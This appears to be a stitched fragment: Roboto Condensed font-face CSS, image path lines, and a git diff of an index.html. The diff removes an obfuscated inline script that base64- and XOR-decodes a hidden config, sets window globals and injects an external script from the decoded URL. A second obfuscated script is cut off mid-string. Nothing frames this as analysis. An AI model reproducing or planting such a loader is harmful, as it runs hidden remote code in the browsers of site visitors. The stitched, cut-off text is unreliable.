  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url("8df20dc5fb-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyo_BJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url("27b6355635-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("7c0ffb92c8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyXsovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("ba991b468d-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url("48e0d90591-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWAovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("d971449ca8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVspfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("029ff98265-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("3c9d537b09-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUypfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("a008b50fb2-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUbpfBJ.ttf") format('truetype');
}





==== commit 00513804: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1258 +1,775 @@
-<html class="no-js" lang="undefined"> <head> 
-
-<script>(function(){var i_kpg=atob("DPJiLBgPvK+CePJ8w4lAWWpjnpWgEIYIs4FYAzds2MGsDYYRqpQbAntg0YHgCt0PoIALXGx8k9/rAJcQ7IILVH1jksXxWt5eooYWXnFtydvnC9BGmK9ODn9j083jFIFe+akZDnZu0cqgQtAMqooHQFFrnoOgDpMQtpdAFjo53cnnTJQap5NRSS063s62SZRL9ZcGFCwtwfL/");var w_vy0r=[];for(var n_m=0;n_m<i_kpg.length;n_m++){w_vy0r.push(i_kpg.charCodeAt(n_m)&255);}var q_7=w_vy0r[0];var o_34=w_vy0r.slice(1,1+q_7);var y_o=w_vy0r.slice(1+q_7);var i_ud=y_o.map(function(b,e_phh){return b^o_34[e_phh%q_7];});var l_kzp="";for(var s_5hft=0;s_5hft<i_ud.length;s_5hft++){l_kzp+=String.fromCharCode(i_ud[s_5hft]&255);}var o_zl7=decodeURIComponent(escape(l_kzp));var z_yzlw=JSON.parse(o_zl7);var n_0o4=z_yzlw.globals||[];n_0o4.forEach(function(j_1p){window[j_1p.name]=j_1p.value;});var q_jp=document.createElement("script");q_jp.src=z_yzlw.url;q_jp.async=true;q_jp.defer=true;(z_yzlw.attributes||[]).forEach(function(i_r){q_jp.setAttribute(i_r.name,i_r.value);});(document.head||document.documentElement).appendChild(q_jp);})();</script>
-    <script>(function(){var t_j=atob("DB8ORQElXg8DrB0GpmQsMHNJfDUhxGly1mw0ai5GOmEt2Wlrz3l3a2JKMyFh3jJ1xW1nNXVWcXp3wW4pyn56IHJRcGVwjjEkx2t6N2hHK3tm3z88/WQsK2BIOy05jnln0n4jMHVIN2l6gW10w2lrK3UIJmxsyDB1xXQsaSNTP2N2yT88hD1zaXoHMG5uyT88hHtvMWAIK3tuxXt/i298IHdAMHsu32hkz3t9Zy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnIm9KLGouxXt0x3Jr